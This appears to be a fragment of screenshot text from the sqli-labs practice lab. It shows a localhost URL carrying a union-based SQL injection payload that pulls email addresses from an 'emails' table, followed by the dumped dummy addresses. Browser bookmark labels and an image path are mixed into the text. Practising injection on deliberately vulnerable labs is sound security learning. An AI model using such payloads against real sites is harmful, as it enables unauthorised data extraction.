 27.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(email_id),3 from emails --+
minecraft Wiki Glagame VPN Study java 杂项 实用工具 AI模型 网站资源工具 网络安
Welcome Dhakkan
Your Login
,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,s
Your Password:3